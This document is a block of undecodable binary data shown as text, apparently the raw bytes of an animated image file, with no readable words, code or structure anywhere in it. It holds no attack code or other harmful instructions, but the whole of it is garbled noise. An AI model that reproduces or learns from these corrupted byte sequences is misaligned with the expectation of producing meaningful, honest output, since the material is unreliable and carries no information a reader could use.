Mu+���P��:Q⍐^���z����	�Zд�ZxJ��\�54�����Z�DhKگ	ZPH�0+��{�IK�n�1���Զ�&����L�j��a`�#��:ABA*���Â����ȣA�ԏ����иs�R��F��:��B9��mA��f�&^ �.��������q��w�y��]y�TمDah�~O݅a~��$M����<@`j��0� �7�(�N�Q�}"���z�9T�rF9U"[d�SX��CD��'XL�� n`�� 4�Ё��SC>�q�ɦ�l(uT�ruA�gF��ے=FfAy�%�����.���g2�Dk����~���OC�4[��.v'C|f�'AP-�V�5�� V���ZA�d
 C���/�@i��5_��K�C��%+	�~ad}O-|>`�E��G��b�B�sڊ�kC�UDn��f�D��׷ካ�$ԅh[��7��Tmq�T��`�U\F��K�U�^��ژ;�hfp�ɰ��2۬[����{',i �z�M�a	r)��dH��F���؇�}/���|6Ҕ�*qَ .v���=L'T��8���}�{y���
������@r@�b�(x��������caL����T����d���g�v��^
P/�YepAp,_�m���n����dz���("�x����IJ[Ԫ�B۰}P�Y��ɣ_��&�������x CȚZ�h,�����@�s���ep��Y�it��6B<��E�`zfU���� %��lq�;�����A �X�9vAA?4?�Yκ�9�(���&	��"�3��>�?0eMkac�D$1n �X�$ޱ�y����(��o😍e�B��'
��m����5l�O�������� V�A�� Y���v���x�9P��;���6)4Eh�x��at�
|��$q�)^A	7zB� '��Hf�Kul(����>Xۈ(�e�xc���& 	��|��=X�Z�-V���C�2#�)�Yk�s�:L"�d��5bQ��H�G�x�d�{�ٲA�vK����(r+T����p�uD���;��J !�^������Hg:#���p��E��B�eN}:.9��:]3�v���:'/1*�	r/"� pƋ�`�Tӊ
���=�$o��p�3�
A�uI��aaӸhR&��B�ヘJRHKW+-�m �b�Zv���ԩ��@�g&�n�� +�HC�^�S�,R^��8+e4�ΚTH�f�j��<��\�'�d��`�K����Y�����$��&�p�T�2���l��SMh97�@��u^*��<��m1��C3�� ��bH&f�x��6d�ϛ0Ch���;��?c��:w�5uJ�5N�V��4�, +͸C�g��>�ԋ<(���Z����JVdV��0�RR����f��p�;a�3��2@Վl�K�_�a �����n���*D=��^��"���[��[M�����H��M�]Ź$ިI|	�#�.,9�-m{�ɁY���m�Kܓ@u��Z���u��i�s#1r0j�3X�ȥe�x����ܱ��V�ըLp ����&�c���D}�`��}/"`̼#F ~�E�m���..�J��9��ä4��~�Q�K.;�FX7@kV {�:�t���`[��9�/�Y:%ȃxH=`͋�Э�:��/$���b��b/3��[
C��H�j �K/Ӡ/<�B�x&u�hB�C���k��A$�<�J҈3"��$��ZE:�p�SMDa�����5��Q���Jđ�ߘ����ֵ���w��ڇ�6�T-�qф����4>�ߞn�x�)���;�}�����V��@
���%����;���#8����Y� ���p4Af��Dn��4�
Q�5q�_�%�S<���6�sXc���-L��������؄;��zLz�e�Ax�B��Y�"S��O;:<�a�u_@�����mԁ����D�r��[�q��[�����`t]��4*�"�.lx���
�=̑���-f��X�e��9*	�6ڗzbov �9W^����|>�.dΏsB�;/��h�C���������L6j|��
�}�?�F.��I�����
w6����xr�lx�ҏ�a����1A]g�ä~c�vw2(��FmA�)g:��0���w(��P:����]��{ڑx�7+�GL B%�_AV͗|��GN�S��W�&t�ywFʲ��-�~�}-�t0�7�1]�fM}O�?��w�p��f�p*�EhaK�8�~�WqN�~���td2�D�����"e�gaB'ȅ�V=8�_�7`¥0ϡq�t&��g�R؆�\p(l �V��g��k�Tf���'�ZOI����,��~|TH�P�hRp�,��v&wp����6Pl/C���\������p��frɰh��89�'f}u|��n�xq����V�c�/A��Sl�1��R�H{�'M��^�!]�3��x �0�H_��G[�Ss��v��Xl��*�����<�凊�1�x2�q=@+^��׍f�v��wN6CHr�0X+}x��zCfS�����Q�g��e����G_L�2+7����)��~�?�wu'�\k��Ioؑdy�y��Ԉ�(W�dZT6�wr�)�8�o�W��w^;�u�K�p��(��X���F��SZ:�s�@��zXg�3Y�W�XoU��X���)��&<�O��w�v��(��_%s�?9�˷���z�QpT�}#vA4'x��hHH�gR�}y�;��	�DZ��M��@�
�6 gHas� ��dԔ���-��ci��R?"��R `��%x���I�4�Q\��`5Xyx�|����*Y(؃����tO�Tq/�5��k	c.�w��'� ����D��z��0�f��p��J��_��Ɂ�{���.'l��Y�P�ېf��A��}Bf��)�(9���O�bT6����ݥ4��zs�:��0(��I��& c�H7��*JC[ݨ">�[�h�*z���U[�y�t� v����(Ir��dI��M�t�c~��U*t�40�T�[ZtL~���WFėy5S܉\^�|��oX��Y�q�� �f�tZ(`�%u�7��b2Z邗�!r(J�N9��֛�z	�*�_���u5�ڋ8i��O�کVV�����O:ȡ�����e����u���R�)7~鋆������Q5 ei�q��m�P}i$�{C%J�#r�&��n/a�w���9��*~e#I4̀��Qj�d"��Ō���Ɇ�x�)#u���l�a��l8�����	������xp/
#�p�ǈ��r��x�&�?� % �1~��M%�)D���ZQ�R�2��țCe�����(c:_��^�*��j�>]k�~��;zS&E�<��h8Q"�,�I��D�Fۀ]�Z��+2��課��K!�3��p�ff�&�.�-�g7�8�ߗ�4
�H��2v�A��N�'����QPM�A�������KX(����M���|˳[����H�HK�(�v�S�E۳\2�:���͘��X�LV�,�Jb�M���˱��S�٫�(������v�9����i�T#<��H @����xś��*���b�q�k깤?;';���T�M�ӹw��ۄ퉤z�k��)��K��Mх�%���g�ۻ{�-	�N�ط��L)�!I �Aw�� +���cɳ��C�Z'_�W���l��L��2�V��5��iwsH�[�+:�k�2|����2x<g�\�r�S��H�k�IY�8�k܊�{�����D�M
��%*�yƹ�tH�ð��{��{�A���L���N����n�-okKWD��PL�ˋ�˴���	������@�K�F�l1�ǵ�H�����S��{㌙�Sq�
� ��7UW��+l�BWKT䰥��f	Ā��G�H��m%DZ��8z�M�ȰT@�j��,������+�Z�0Xi{�T{�?ފlu	#��i��Ʋ�̰�O&X�L��W�L�F|lI�Yr���L����Ȼ���o:��H��4��#]�lB��p, 82%������S�ԪZ�LDӐD�����OF�p� *��1ɞD��l	р��w��[�������e�ۑU� #�ɉ� $��tˤ؜�˨�|Y�-,�@�cT���Ԭ�K�EN&�:�ċl�@{���-����1Gj��%t�� �H�9}p�����Q���I�U]�`�<,��cM�DyT��R��Y�(��R,�"}��d��1���pD y�#��G[�05x��8��Uٛ��)�&��W<���o�ʠM%�͒���x��}��X�ٗ��������E��W�.ʝ�a�V��]-��H��H�ۈhW=�M��+U��������ބ��̐�}�o��l�[�!%=����6@WG���g���,]%��Z��ڗ��Ӡ�-��ڮ�a�\�ݰ񜶉���Z$'�������|���R	�Jv�yv-,V�����_���U�B�����O�<�R\̕����ݼ9��
��ReD��� ^_C+��o����HR��j�������{ƅ��d��S��O3O�6��I\��&���D�'��)�g�S�f^�g���ʱ�F=z�/�ȍӺ��-1�}�f�b���kN�ᛲ�f���U�������d�z&髑4�ח.�{-�����M��9\���=�G=M�7�M�w>����}�h��_���8M����s��X%�1��1��IM�>�6�l�^ʔ���>0��\���l!���?���^��<�K��䞰�.�n����y9����о�$��K)��n�{ !� � ,    x x  � )	�tdN�*���P8PCŋ3
,��F�uHC�R�X! �+vd�A���͛dd���O���H�ᔣ~XʴiçJ�3!Ŏ��,I	�ˁ0p�A�C4o�4�s'ϷN6L�.ϊ�~<�괯_� �f�C6�I0=T�)LR,�L�:��p�e�U5&�J�b]�xO腫��T�G=lY��+�É�81�g��@�-t�����8L�%������M��( Ϧ7��<����D���Ɍ%�}s���uF
�2aO�&=D�Q+_()�����K?#�E2���9Q�:X!�o-�� ��QA5�0���F�	d�E]�Ǚ��ɵ\tq�盀\��a!��v/��	_�(z3.hS�dxV�}EQ�A�aF,���D���Q[P �B��A{%P��YK���0��1X�f��7$��5 gB��a
�:���VCB�hɥW0� d9(�� ,,��`��l��x�
Ѩ���O���_��E��{2��������ݹ�(�ca0���b�D��B	 g�"�F�TG�gF�:4�Rx��V�)d�e�y�&�����V��d� 	//,�H�>�י���E���� f���6�\�Sx{kxY�_�[B�Xz�|�+�5� �9��!m���<��2s����]��p�y��v*X���e�+m�$İ�nS'�Iv�/�������S9��ty��fL�Zi(���(�s�U%&�&H�	�{C�K㋥wM�5���90��KCpld
K��#(Ɲp>�q��*�Xxp�e�u���u��ޤ���g����Af�5(,Y�YQ��ax=��\��{�����һ�}��{`A�5�LSLsX�9�.�v �y�J�ǽᓔ���R$4�����O�^m��'��풁E�k��)�jU
0
c���� �:��l���v�z�LCH����u�� ��@�p�]�������b��|�3���I��7�����I�p��U�L���pU�p�nZ�H8�r�u8�0��)�/��8Y�ߐ�.��gpS� ��y�Fβ�&D�E�_;,7�юY��P���jm�a�
0��� �"a�C*x�5T�����	��?8���?$���1�[�%&�X���W(��1�$W(��A> �c�mb�;�XRjR{�n ��HJ4s;��k�A �0!��Ig�(��{ӷlR�"��#�E�X�HE g?�a��6�
R$��QL�:���~�����HR˚�AaeRV�2&�	�W"�P����̃��Y6�D�����r���v:�F��Ҍl����9)|s����x諒b�y7��{`���z��H4���.Zq��b�&\����{��p���AX~��K��t5Y�H�v\�(M��)� ���;��P�V��i�v8��� )VݦL)3�b�ʶ X��=��G�a��&�˴ީ����P��b�xЂ��ʰ�dJ�`qpT��lL3hg�Hj�� @�#S�A�y�S!иC���07R,&�RrC� ���[�,���ڌqǤ⺤�NƎ��ȭVF@vD�r�|�@£�E�+Ј���]u&c�(���߰���hI�WEֆ��ebB���s��`s�j�R��F2��
�b�T��2rR�m���1�"L���u����h����&�!�R�����`���pkC��^@\�R�l{�w�$*)/~{J@ �Z��j�˔�e k��a���쀤t(��j����͋m'���b*S,A�9���R+;A��ܘ���>A����ܻ( R����3z1�L��)�J1���l�1��#�V3`@P�i��$3�
��b7ù��^y	`�4��~�C�b�5�2f:�'QI��l��V��i1����f!�$.;3ɞ�tg�
�(��/U�D_�]L�yt�1X�1,K�6��޶���o+�.M#V�_�a��� �E0^ay~s�7��]�JԵe5���CG+c��k!��ڜ�6��H�^'=+�dŪ�,Y�ro�!��փ����5�Id�A�1�ŀ����S����r��Y���9P����Y�?���g�F�V)0YY��U�޼l����Q�>Sٺ���N}�/��9�����x��Љ�)�P@yx���1�w����͎��)9�.��� ��s ~��4@�yz�Lڑ���+/u}�L�M��e����G���~��'HR<�����}D�L��������2�����e�z�Y���T�mU���R�s�Sj�Ҳ>�7�e�����A�p'"& K8�o�)SB�P�7�Guz5sG��B��|ro��U0ϣ*bt2�q�'gSu{��p�`jE�w�@��A�W:01y�}�W �0x�q8�<�b�<��~���#R@S�6l�҂#1�b��7�4�7�g��7l�EU=q8?��X��!� �6tk�D�I�S�����_=`~�U1���|	(asC�7vDqz���L`W\#Qw6{{3$d�v7�Ƥ���{'��$��oy�s6SԧV?��X��<؃&Ȉ�We�A��L�R[W>��1��pd���j㖅��|^�W�eT�hj�X��26�(�He��}�3z��>â��M���p��A��5G5I�"���\��S�5�2X�7���v7�Tw �Z'Hi�V!p����ue *8�\�|��C�{�hL�]��/&�~[�r_��S�d�a@af\�~��n�X�ށym�x�����z�Wj�}��h2��2I�Xz'bkӅZ��+�`z9i�xd[ d����e��¦XD�QR؅hVV�0B��Ѕt)�{I�%K)>��)[AX��{�6~X�����>2<�pcv0�]Q9o���\v��X��7p��t)ñ�k0�D	�6B�%�G�A��oS�2�����07��ɓ5]��uŠD�i�MF<�q�'ȍ���}�<е%�Q�>�B��k��?��>����m�ɛ)#7%7�ck�Ic(R�&y��9��Q�����D�~'�f-`(��Z��'�٘��q@/���Ɇ�Ys�(��y4=2Z�@���W� BQH�����Ip�G[Je�Zh:�����x���� 0e!�����؞ �����5��	�pZ{F04��v�V�"���+sʖ|���rאMZ�ƒGɣP꤇�6�9���@  ��,�q����ҩ2H��<�)	��XIP�%�Zxj�ӟ�Ax����/�g�'�ez��ٌY������8sV�����1y�4��rf�)��DX�Ý�0Ρ��R��RM��7��"���xwp�;�*m�Tg���p� �-����Hw��n9�_J_�"nظp~���Y�o�.>��P�ى,�38w��ff���%?�j���Vf�{��������X\��U�a�	e�{��4���ِ���2x��2a��F��G��RU��1%.(7�W���gm��e���ův5U�R�ԗHw �vM�h&��ˈ�C�O������eZ¦m5������7�Mv��YE��4���O7u�r�m)Q��E@�˂*1�]�g��H������'3p��{V�#�i�@9k����܁aT=��O���z�Y�}Ӂ� �0dN��s�P�a��_�(g�.Z����3ڪI:)a�=D1�y�&+���P�K��B��(�
���@7Ecg���IԐ@�jB��������E����0t� $��;-�����&�@�@F5�q˞hːOXT99�e��37�4�ȸ^�UBʋ�F�p��*��}z�y���Qg�\�b�����#�$\8������Ɏ*ۉ懰�$��9�!80�[����k.tȰ��^�Q��s+�	��C�~]�u��`�L������)�����F�j�y���V�lY���R�%3l�T ùD������ýh�$�^T�TĢhE&I� `�%D]4ⓟԽ����:�5��4K��l�FQeF]��H'���4n���P"�K�~����P��k��(:��"Eyeǋ�Ĉ��e���ƁUX�;��	@�?����:Qך��E��źt`��(K�����+I�!�cӕ� �o,ʇU��3��������c���1��{K�mP����!f�}���R�6i��\���Ƽ�J�Qe�����Ø|�a�Ҕ��ތ��έ�N����C�?cE.9�"�νv0#l��9����������Ͻ<9�Yu�^7������u�]���M��,|��El����:��������:��AА��!���C�g�i!�����n����E�Q���J�ԲL�s���W��)�&���@�L���,q�v����]�e-�h��X,�c9bq��jY�j��d��\�\�%��Ջ��A�Z�؁ة���y�Sm�e^�W]�R4�n�����?�ɯ�����5>9�]SK2Ĝ�:h��٢ͳ�5#�I���Þ�ʄv�����H�h��<�U�ۂ]��~$L��Z�e�D\��}�ڑ6]�̀+Q���M��������܄� �,fý4�\#0C�_����Mޚ���M�>�O�X%=�˖
����a�\m6ʫ���߯]�Yҿ�����k<B۠�����0u�,�*�aݼ����-7�-d[U�ȼ!�#v�}�͢�]��̵�c�b�2-n�0㷽���"Ϊư��Tn���	1��1CD�ʝy(�V�(�e�a��U��aU:>ě�9�<䃘�X"Zz5��=Ǎ���Ӧ�ήV~�ج��Z`�ܟ�a{>����3��D���K�ށ+�J���y�ay�膠,FS<���5��<]����<6���C*̯M�u��E�E��=��.Ѱ.�j�����/���۳�[��a�E�f�ߡL��^��.�ֈ�ɥ�A��-ߝLr�����PNU͖�QlJ~��t�ޮ�~�>�\:�nP�~��؄(�ѯN���
��^�C�H���&�}������k !� � ,    x x  � �X%��)y (\��!�IHl��!AfȰ# �pY�F�`����%�	�|�9�+v�XX���ȟ<GZ D�㜋H�5�"ť�n��iE=��<)�k&R���*�&�%9�t�!cP�D�2�j�S�M!��XU�_�w�u���"�^��
�Ć4p�ٖ�[�d�ƭ8���9{�coC�T���K��Z�"l���%�۵���G�=2�Ύ�9�f��S�W�	ӧU�}7��&��`�J+����"���@�F��Qq�_e�Wy�������z�u�p!��V�R�Y`2�!7��� h�Ԗy��]|�Gsi�a~)��W_�-X��HAvCtg�+,V�L'�a�L���v	^��q�g�u����G�G`XQ \>!0T��@�YK�vA�Vn@�l&��{nHBumX�FHbT�Q�w�HN�\�E@C�+��� �V��ݩeA������g��ǭ9U�G)U�GKݰhV�q�d�^}P%�O��0,&��:������d�Py�]��ёn.ٙh�0��+������5�z N-��"�'쏳zH���ɟ�ȁ�EP�]��9<³#��/�b��w��V��I�}e9;h�%�����1iؽ�v@t�E���p^Kͮ$��;�A�O���(��6P���t �L�|�N$�`�Y��Hئ��ۆ�=\�sK��H@WzpI�R~�D[1��ȇZ��:���ʍ�߾7�*V�r��ζ��z�(�_�04���1�.�t�NC��AC�Wu�G=J��(P'���u��(�RC��n� ��� ������PLͷ߀W�����g#BBdAmc7��+�F4���/���ej��r�V޷c�C��ߩg�D�h�L�����J��4��|K��\y���L��Oi��͛U���/ku���x�^X��7D &���& ���q�����3�n}�#��D�<�-o}z���w:p��R�����@�������=>\avB�t���rx�������(b˫�
T�?v"I�`@ǂ��M�{`��U�8�%���.xx���aw�c�Ь��q]0Iӄh?�)+��D,NF$�IV{��B(#����@Yo�g�1�Q8,���>��mы��~T�*z���(G��Y���E*Uy�3=�:���(=L�	��YI$cA1�����-meɷ�P��CŖ��<�����,`�	[�����&'��!/��b�{�J�?DgL(F���#�؀J2S��f&���O�S��\�6�V�}�|u�8���-Rnz�51����! x�bfp�qdTX�Y�h���L�J�/	�,>�(��g�!��
��0z˯��|���<剠�-�r&�D>����25�x��+��&7.�>�]����K�#@�v�t�o.roB�@B��2��D(R�͸ڕӜ+)0�m]��3P��jJ�Mm�I��O�iC�!P�I3�.��G�e�H��Z��u�J�	��%�O3Խ���b�N���d7�����6G�dG�zY�N��x�hQz�P���q�ꈮ�RF<H�:�1ƕ/���`M�k��uK��Z�k�'|W�y�c5�JMk�ս(�sQ?��6�9ŉ��׍���R��pb�7�W]�5�[��O�2xМ��I�����@taɨ�mg;�w�k�QE�ty�2�[$z�O�h�?����>x�؟i?	SBm�'>��Yc�_�Ֆ�>�NN�[7� &��Z��0�=�s�2qM)aS6�܅����7V ���gbd#���dUּ�D���˒�Z��,�y�_���H��Gw6�R	pM��::���$;����mm��1���<˙X��C�T�z�K(k����Za!@��5�t#/�"ң:Ѐ;�%���%���߶Ƹ�~��&h!a��c��@JCh�=L��_�)��U���u{-�R,��j%�0�
jϮW�J��'�Vmk;�̰bP�#�Ӆ�t/���I�w�V�֤�4�v�5ޢE���z�nY�7IX8�ĊWhr<60j��pj����y�.Q�;�����E�O�B¯6��.�',<�69H���Z���,n1�T�u�᫷u9�#>W����hD3��R��s�.s�
��ڞB7Ц�H�s�q��;�D���x���,�,���<gU�F��n�Rz�T{o��pPz;P�Iyj�N3��7!�|q��8����'=�;�lj�ɬ�SH���f{�^����
e̶�X����6=`�Nx�3 ��w����f�<��c	q4#nQ����	~�&���A����u����h0֯��3�7]w�1|r�G,��;��|z�7h#��|hW�lj�\�N3`��}�f�Bk��|+�/��_�7�w�s�9��eMex�7H�x�󀾧j�uA�wo+�01s)uu�vy'�P�3���wLF�$geD(��tVt��7>1�T�`1W��nwE�u@8~F(Y��e%t�g?�Apg��c'RW�]�g|��AXA*��1�����m&N@@%!7}Cd���pRU�e4g��0��7p25�łz�Q^H÷�3X�~`�#���ň�lX�8TF�U���'�=�8�X�_(n��|�1!㓈��x{'|�(P�r�h��%x�����a�ւ��8�V��|�؈��t��hYu��z��Z	�>�w��g�(���"�dc�
�5jp�	ܸr��_�^�׏E��Ek�􏪧�b,�V8q�����Ѕ_�s�������8�2l�t��$��l$�|#�#�t.�f�1%95R�X��a�p�(|�z��b/+"��6c��g^g�U����8�7�b� �6��7X� �XW�F��TWN�D�`-S����y��(�Eh�<�~��V�Tu������fi�$3zIz������CtS:�
<薭�\���m��7I ���"E�Yy	�m�9^]��p��'
�P�KT{��u�n6?��x�旑8���%��Z�
��c�2y¨uҗu�Y4b�c3��y�x�y�~�8��0�����ٛ{sQ�<��2Y�d��]r���8-�p�����	�0���vwy�|B���u_B�G��@J����i4��`I�VĞ�'Oݥ�)W�D
�G���NԠv$��E��Z�X�V�����)zDy6YA�����	ٹ7_ �(@#�"GҕL�Q|É�2
=�3��0q"ꈯ`�%ʄ�GY��0��Z��Z�^Bʄ�Y�籇!h	:�FjZפ�t��Xꡓ�?K����PjNb!��e
��e��m�Zj}W�PP	��ҥ�P�e�}y�ڇ�N0���J�yRqUV:��������d�[�Hyʤj��J�"�Y�p��Jo ��������x9{���K����i��8/��lp���
�MMը`��F�Sr���'~b�wI�$��Z�3��
̐R��<I{�x�\��Ef�d[�8}�:���d���$��T=j�y��W3=�S�(9�9�t
��Yt_�VQ�C�l�U���J95ݺk��Pd#�AX���w.�'�8�� ��T�晷8�eư{XL@Iط��دK���3A� �$)M+k|�zv;�S:�Cr`A��h�W�����>c�5�M��xI~ȒST��X�Gw7;@)˯�S���*5��`��[ڵ����$9%F�������꧲��G;uU��:�n�S���_��c�9����`we
�Q�fۜ�h1���H��$����B�\��	9
�X'�P�sw�[ۄ:�hE�CM@[�贅��II�-���w[�@
���Fk�	��p�h~�C]0L�Ȁ	��:2F�f��]�T��GA���c�Cb�`�T�r+�s
��kV�ګ1�
׾����7V@A߫ �3�@۷���������e��l�k�̫�������Zڼ�+x��O>�M�답p�v����ctC�+���B+��� �Y�8��e 晃u���L�*�C�p�TFP�39�g;��
&��Ka��ᩨ�Fe���3,�6<�����+�	,�A+�k��|f\�@
;zM�9�=���/y�\�atC[@+�����BX&�u�x��tuIl�{�+���@u��=���#+�[��.��&���'�4v\lܕ���̨��ս�{�@��yǪ����'GI�4a�x��̟��Y��ĵc�|���ʫ���j@ �WPc���W��lȷ\�2��s�(0چC��l+����l��g\x@�FY�����g����_�2w��D��,��,<�h��|eXVscD�@��U�R�]x��	��X7A�[�����^c�iN�q��i\�0�^�����.�9n�b}�����EF��M���`
�y��Ѿ���K�[�X�:��ӟ;�}k�{����JU���5�
Y��|��!b:]~�2ϙH�$]��E�D��̨��lI��ZSxNW�Yha՜j3�b�m��<Ҭ(V#|ԏE��[��0����n��Q6�S���7��/4�Zm�^}�z-;�M\��c���}홠-u?� �=�>��Um�ΐTʋ=�q}Q)���������kq��m]c��]!�ݰ����c���ј}۷M`'�ʕ_�E�����j��]�A�����Ν�-�Ҽ]���ݣk��-���������9���udH�۬}H����>I�F�=��=�Z2ñ�$�կ]��#v�!�N���2�������8c����������ߐ&�{*b��-�����t�@7	th��q�t�n�����C./2n��r4�*�r��;��<�oZ��-�C}�3~�5�1Ñ��=1[�>�ߑ�fXN�v��Z^�^ikjA���yݨ���y�ܕo��\��lNԺq]t�Uw���Ȫ�)�Z����ր�q>�-�׭�к�*�A����QQS[��וn�H�尝g	�Xx*:ԡȡ.ꭶۦ�Ҩ��T]�������Q>Tn_U ������n>�C>�yM櫮��5���ƨ�o!����ʞ�� !� � ,    x x  � �xdΥ) (\��!CHIl��!AeȰ# �p9!M�vf��pA��<6P.�Bs�@"�!��O=ιH�(ŊB-EZt�Ӥ9x��ӎՙuZ�����ADc� ��-h��Y!ӤC-Z�V�ʊ�j�u��$+y3��9\�Q���IO̾�@�md���`T�BS0bs�)_��J�ҁmY��#����	+1i�&�����> _���-�ԡ5�4�"�?NKw�y�o�	��<Y��`����\��a��������3OHw���v�G���B����]n9���9�g��E���P����_q��g�@�ᗟ~���W|�	7�ɧ�� a]2@n4�N8����\u�udCU)ڑG��G}���UQ�Yn-V0m�@�Ze�w�w���i��ֵ��H������{��{4%�l�],� �!�}%�gP�z[`8�_��'�f͵ɦ�Lb'}N��ާX~�C�60��b]�[C�d�.���ܘeF��)�!��N�k�o
5�ou��HL�%&*�L�ҳ�D+Ȫ�xᢳ6�h��mxi���i_T=	�brǛ��n��BK��-���z���鶐v{T���QZ���7�N���m���~b�R����^^B�Z�٭��A���lZ�J�畅�x�¡��b'���[�1�H��1��6P���2R��jJ�i�ݺ4��� ̊E �l]���mh�1�s0�Č>���C��l_&�ɭ�W���b	�DA�6��wÈd=�W���XΈ���ui?
���6	<4�Ҙې�}��T$z�"��kqA��) G�{��͉�1pd�2!a9&9���������+ �vY�:R�����%���J��ȵ_���l�ϑ��]�
Ϥ�d������;�3���z݉r���n[�᥎�h1��
Hc>�9�sR�T���68�@xW�� ��_ �`:��auc	(�$���_8�^4�ה��� R̔��L�w ��L������[L���]d(̚k�>��ͅ,��j(���pjpE,FA]�m9;�� ��u}�e�=�dmN�G7E*��-����U��ЂU��9�U�e4.PAIJIe�B�x<q-��;˹�S����|(%���7���k�da�1ܐh�,d�K^n���$-NALb��YXP�H�a)a%��J�bp�8a3�,��f,�e iD�PÀm��*~�	v�x�<S�	I��"],�$����/ҴL��T^SE\��'��	���D�DVN���F7J
��Wҧ�j&�9�-�<b���:8�$Z�b����q�s�'"-OM�⑎��Pa�N<�q=�H�,��mchA"���A��X�5'6;�y%��h��� ��Q����,�	I��җ�XE=	T/ڋ%6(�I����H�\Z�5U���
���	,*VYZ��A��"w��P�4}dG	�)Į��ڧX3���&uьMG�<�|s���bK[�-���E#1�NX`����$E4�̻^ɤ%�q�Ⱘv_���je6�(�f+DuX�M��o��QwyѸ�峝\	��:���ҥ`��dB�5ƙP;��XB
��=�PS�[�jll�-j���҉D��JK��M�ٷ��ݞ����r��CV^9��f4���#�[F8�t���,,��4Wm5��W�5�UU��*m��qb����eM�d�8��z|��nr��Qvr��nn�FO�l(�Dn�ʸ�NIٸʕ��o&���Z��qG�uR^ES}M���I�O
+6�Ѵ�$��Aiu�y�,�ep[�)����ID�Jf��kXʪ�	h�A���0�i�Z����;�E�SL�����@g�Y�꙽�ɂ�SN@/������	���<*1ެ�J_W�4��F.��Q���!wU���5[~��ŝ�-��m����9�
�=Cd�:1�x2x���yB�!y�T$$ePw�9�i�m�7��Y�}��e���Ҳ(*���rbMw�� i�pV�+���8��,� �1����!��I��@+;��Π�\�ާd ��e�f��-�gq�����7N�J���Œ�>TO�Q�@�Rd�.D�yHN�Clw�볦6��e�l�$;�C�ð���J7�ڳ�4���w�q���>[��ݶ����พ����E�fu	�O�ǎ���y��{�!��V��Z��4oq�{M �mW�	��v����;ni�!����J�w���?�m߹���@�K�����ݙ��2�������/�����g��'踷��2v����'?֜�_!�,j�{��[���U>Lu�eq�~X2i��E�Ӏ�`g�M+5xL�	!L��
��g(��V�S7��JXY�ZyFqW�H�F+���b$�dfv��F��0��0HN:�:�W�6�z�'�>�@W��&����� q��v0b��~C�GH@�c��sY���A5#�{@�[
��7z3b���0y��H��TR�E�2'�v�shtF��Qw8K7�Oy"Q_w�8�^xSUR�h��t���&u�؁�t(�~�g��@{X�֤f�z�L��RG/ݵ�����B͢����s�Dg�؊j���F�}~�ePXs�pf/5�:���T��b暈��qyǀ��Z�q��F�6�#��G�h�ƍ\rD
�M������H�P�^@�E�&���������}�~]'�k��N�d�xS>�Lɉh8�{7w�%K�m&(���b'&��t�D$G >�kӃ4����搈J˦���7q�<81Ll%^)F`V�#�<޸�MS���:9e�8���D(��9xJ6[�����]ѦR◓rg�/yK��Y��a��[�4
��@lVt`iy)jra���S�l<W�sT �``pvk6YAŊmi[���鉴8w<7���W/���
����$za�B���9��)\`�����L���G#�r�tcG�/�T��(����c/�����g�?D�k�@����Ɖs�(�F~6���YN�33L0���	9c��S�q)b6�z�Y�љu�#R��9r
pi��i)K �W �X�l��9K�c%i,����E
Ov)��;�7�2bzG|�厗���i���Z�m�����Y�7���T����Qa1C�y����ӌ"
sHI�	�������T@�w&�W�(� I��Y��Au��P^�Ġ&�
�0
�u
��iT�>9aV���;���U٤6z�J`�� 	8য��Ę������5	J��A+�ǎ�ء�Y���J�k�t
�� r��c��b����U���D2&R��Y�/Y�3!x�P�zk!�fA*���,�&(b?���W&���:���AG���ki%�w��������N�JJ��J��#8�j�w)�`X]�U�d9�̊�κ��V3q�/�^vxrL
y�Z]V%Xk�2��z֬��0F�-��
	�G��J������0��6�'������P��0�vIn㥮�9��*a��Zbv�_��ڰ`zU�j��tY�g��Ùx���<�P�MR��}:�����j��N�Hg� �.۳��#MPX=���/Q��E'��d�hi�{�� ~p5؞x��3�z{X�4�V�
��mЪB��r���/�V��8��d[���l��(g1�N��ij�G�G�C5"[���\c����Eg\A��9Lv)�z��D�~sJ�dP6G�{;��x�S�q�V"����S�����c\�G�d�칰�+��ۮ�K�kb��i����a�����?9��m��������h[
�׈��~;������R��w�U"�����z�@�������[�D���`����w�J�����۾�(�{F����z
,6����+]|�����}���;��X�*�d����D����"�s6�~�����d�Tp�灵�������튨�u�dDI՚�4�����U��G����b{À��&۪�Wu�~;j�龟�"��$�����k�(:(U��sf�*�SW��>k=�Xv��Z7��lþ���)���yth�q,ǫ���ZV�;�Z�,�'�D��Ě�l�2�*�iA{r([Fl\�̐]���ť������yZǘ�������XF';ʥ���kc%X�a���;˲��4�q�,��J�@W=�_�z�$U ���4 �4��T\�Le�u�,���[L�Z�����<P�������"�C����|�1;���d��~v���
�HD���f1�=�����ɰl�3������=�*YР���sˑ����|�����:Ÿx�}��d��䣕����h���3X���o|&]����ָ��
�)��,v��ʁ�ԬXe��!=� ��ٰ ݬ�*=D��We�S��0+���ֻ�i�U�k�]\qfH!�
�E�ҠZ��<��l��π]5h#�p������WP���W�-}ҁ=��L�H�\v�t}:m�
����{���S�(mٕ��C���eG�wP���ʠۣ-Sd��J��}X�=�˜��˿���U�7�]՝���¨�ۓ�f�Aa��Ý@����Cɭ�l���!��x֪M޿���(+�m�[����٤�����MD��_-��M���J�==C���l��M�ԅ�Ь�����>�Y� �-�ɢ�ا�(������U�������έ�>���FcG��-`!
��w+E���$^��J�آ�z�_�-�������r��L��;��z-֟˙P�'��1U@����^��`���=�Qn�7
>�\��w�:?��W-��-����Ͼ}�c^��8�y�p>���{�.��}@��"���<^�����:��ŧ|��׽����r�v�筺���=�]���k.p��|�鰾� !� � ,    x x  � �xd��) (\��!CHIl��!AU)(��G (��@���	��`��K')��)Ȍ�%2�DPc�ϟ&~�ӱ(ы)VjQ�R�P3dJ�O�v�.��U��1�������[:B�+§L�Bu
��S�F�Kubϒk¦, ��V(�� kd@���:�rI2A�֍�Ws�����KZ�ª�vh{e�,T�d��KLD� �Fo��ȸ��-]�S��l"��-�6
u�ެ��9��M+	����,�����(�<���g�2U�\z�w!*4=������UJ5-�Cxk��4=qC�h�S$Ĺ��q�9T]��m��'���u���[�����p��9��dH�S�j��{J�U_�z�Fȑ��Ui��e�l}@A@YNd�&\I�" �
q"[���q@Ve�FCZT�sI'ם�%р�-P6�""�GxU^�Fnmx' K����V�y�g�@�D�a
dr����^t���B���d�)���=pIKL����r�\X��d䩩)B�RU�xJڈ���_��5�-���W�����j�ăk��k��e�Q�Ŗ�_���h�̒tÀ�hi���=Lk-�6јAz��?n|��a�ȡ�|���mv�i�Dl�Җ�a+�0	x�|��af򅞶� ��F�䛜��!dU��j~r�#�b�����/[�lt|2���yp{\�
�pF3�O߅�B����'9}mXx�)���r��G�mLe���I�>1��d1����Rm�2
